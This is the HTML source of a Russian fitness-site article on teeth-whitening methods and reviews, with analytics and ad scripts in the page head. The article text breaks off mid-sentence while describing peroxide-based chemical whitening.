<meta name="description" content="Здесь вы найдёте самые правдивые отзывы с фото на отбеливание зубов разными способами, в том числе и лазерное. Результаты до и после."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Отбеливание зубов * Отзывы с фото до и после лазерного отбеливания" />
<meta property="og:description" content="Здесь вы найдёте самые правдивые отзывы с фото на отбеливание зубов разными способами, в том числе и лазерное. Результаты до и после." />
<meta property="og:url" content="https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:author" content="https://www.facebook.com/sergesoklakov" />
<meta property="article:section" content="Красота и уход" />
<meta property="article:published_time" content="2016-11-30T20:40:27+00:00" />
<meta property="article:modified_time" content="2016-11-30T21:02:15+00:00" />
<meta property="og:updated_time" content="2016-11-30T21:02:15+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg" />
<meta property="og:image:width" content="604" />
<meta property="og:image:height" content="604" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg","width":604,"height":604,"caption":"\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u2013 \u043e\u0442\u0437\u044b\u0432\u044b \u0441 \u0444\u043e\u0442\u043e \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435"},{"@type":"WebPage","@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#webpage","url":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html","inLanguage":"ru-RU","name":"\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 * \u041e\u0442\u0437\u044b\u0432\u044b \u0441 \u0444\u043e\u0442\u043e \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435 \u043b\u0430\u0437\u0435\u0440\u043d\u043e\u0433\u043e \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u044f","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#primaryimage"},"datePublished":"2016-11-30T20:40:27+00:00","dateModified":"2016-11-30T21:02:15+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f"},"description":"\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043d\u0430\u0439\u0434\u0451\u0442\u0435 \u0441\u0430\u043c\u044b\u0435 \u043f\u0440\u0430\u0432\u0434\u0438\u0432\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u0441 \u0444\u043e\u0442\u043e \u043d\u0430 \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0438 \u043b\u0430\u0437\u0435\u0440\u043d\u043e\u0435. \u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435.","breadcrumb":{"@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/beauty-and-care","url":"https://kandeleria.ru/beauty-and-care","name":"\u041a\u0440\u0430\u0441\u043e\u0442\u0430 \u0438 \u0443\u0445\u043e\u0434"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html","url":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html","name":"\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u2013 \u043e\u0442\u0437\u044b\u0432\u044b \u0441 \u0444\u043e\u0442\u043e \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435"}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f","name":"Kandeleria","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://kandeleria.ru/wp-content/uploads/2017/09/ava_kandeleria.png","caption":"Kandeleria"},"description":"\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00abKandeleria\u00bb \u0438 \u00abFit Magazine\u00bb. \u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f Bodybuilding Lifestyle \u0432 \u0420\u0424.","sameAs":["https://www.facebook.com/sergesoklakov","https://www.instagram.com/kandeleria/"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Отбеливние зубов – отзывы с фото до и после&raquo;" href="https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"62cdb4f2ca"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=16422' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-16422 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-16422" class="post-16422 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-and-care">
   <h1 class="post-title">Отбеливние зубов – отзывы с фото до и после</h1>
   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/beauty-and-care" >Красота и уход</a> » <span class="breadcrumb_last" aria-current="page">Отбеливние зубов – отзывы с фото до и после</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1042,1080,1076,1099,32,1086,1090,1073,1077,1083,1080,1074,1072,1085,1080,1103,32,1079,1091,1073,1086,1074,34,62,1042,1080,1076,1099,32,1086,1090,1073,1077,1083,1080,1074,1072,1085,1080,1103,32,1079,1091,1073,1086,1074,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1054,1090,1073,1077,1083,1080,1074,1072,1085,1080,1077,32,1079,1091,1073,1086,1074,32,8211,32,1086,1090,1079,1099,1074,1099,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,32,1101,1090,1086,1075,1086,32,1089,32,1092,1086,1090,1086,34,62,1054,1090,1073,1077,1083,1080,1074,1072,1085,1080,1077,32,1079,1091,1073,1086,1074,32,8211,32,1086,1090,1079,1099,1074,1099,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,32,1101,1090,1086,1075,1086,32,1089,32,1092,1086,1090,1086,60,47,97,62,60,117,108,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,51,34,32,116,105,116,108,101,61,34,1054,1090,1079,1099,1074,1099,32,1089,32,1092,1086,1090,1086,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,32,1083,1072,1079,1077,1088,1085,1086,1075,1086,32,1086,1090,1073,1077,1083,1080,1074,1072,1085,1080,1103,32,1079,1091,1073,1086,1074,34,62,1054,1090,1079,1099,1074,1099,32,1089,32,1092,1086,1090,1086,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,32,1083,1072,1079,1077,1088,1085,1086,1075,1086,32,1086,1090,1073,1077,1083,1080,1074,1072,1085,1080,1103,32,1079,1091,1073,1086,1074,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Знаменитая ослепительная «голливудская улыбка» – это, чаще всего, результат тщательной и кропотливой работы стоматолога. Потому что редко кто может похвастать идеально ровными и белоснежными зубами естественными, «от природы». Вопреки крикливой и в 90 процентов случаев недостоверной рекламе, радикального эффекта отбеливания зубов можно добиться только специальными процедурами. А не просто по системе «чистишь ежедневно зубы специальной пастой, и они белеют».</p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16423" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg" alt="Отбеливние зубов – отзывы с фото до и после" width="498" height="498" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg 604w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-250x250.jpg 250w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-300x300.jpg 300w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-768x768.jpg 768w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-1024x1024.jpg 1024w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-266x266.jpg 266w" sizes="(max-width: 498px) 100vw, 498px" /></p><p style="text-align: left;">Разберёмся, какие способы отбеливания зубов в наше время являются многократно доказавшими свою эффективность и относительную безопасность для здоровья. Устаревшие и сомнительные решения даже не будем упоминать и принимать в расчёт. А также выслушаем, как говорится, «непосредственных участников событий»: тех людей, кто опробовал ту или иную процедуру отбеливания на собственном опыте.</p><div class="flat_ads_block" id="flat_ads_block_id_2"><div class="wrap_flat_ads_block"><div id="content_rb_6796" class="content_rb" data-id="6796"></div>
<div style="margin-bottom: 20px;"></div>
</div></div><h2 style="text-align: left;"><span class="ez-toc-section" id="i">Виды отбеливания зубов</span></h2><p>
<img data-flat-attr="yes" class="aligncenter wp-image-16424" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02.png" alt="отзывы на отбеливание зубов" width="499" height="499" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02.png 750w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02-140x140.png 140w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02-768x768.png 768w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02-1024x1024.png 1024w" sizes="(max-width: 499px) 100vw, 499px" /></p><p style="text-align: left;">В целом, на слуху сейчас не менее десятка методов отбеливания зубной эмали, часто обладающих броскими и эффектными англоязычными названиями. На первый взгляд может показаться, что способов этих много. На самом же деле, все их можно разделить всего на две категории: механическое отбеливание и химическое.</p><p style="text-align: left;"><strong>Механическое</strong> – это глубокая чистка эмали, профессиональная гигиена полости рта, к примеру, заядлого курильщика или кофемана (пожалуй, самые распространённые причины пожелтения зубов). Сюда же относится и <strong>ультразвуковая</strong> чистка (к примеру, широко известная в мире методика «AirFlow». Такая процедура удаляет с эмали въевшиеся в неё нежелательные отложения, и зубы становятся заметно, сразу на пару тонов светлее.</p><p style="text-align: left;">Более радикальным является отбеливание <strong>химическое</strong>. Ведь механическое отбеливание поможет обрести белоснежную улыбку только тем людям, у которых от природы эмаль белая или светлая. А у кого с желтыми или тёмными оттенками – нет. Химическое отбеливание основано на разрушении или обесцвечивании тёмно окрашенных органических соединений уже не на поверхности, а внутри зубной эмали. Это разрушение или обесцвечивание выполняет какой-либо химический агент, уничтожающий органику внутри поверхностного слоя эмали, либо окисляющий её до прозрачности. Химические составы для отбеливания делаются на основе пероксида водорода или карбамида. Либо на основе смеси обоих этих активных веществ.</p><p style="text-align: left;">Практически это происходит следующим образом: на поверхность зубов наносится специальный гель с высоким содержанием химического агента. А его активное действие усиливается светом специальных ламп (ультрафиолетового либо инфракрасного света) или 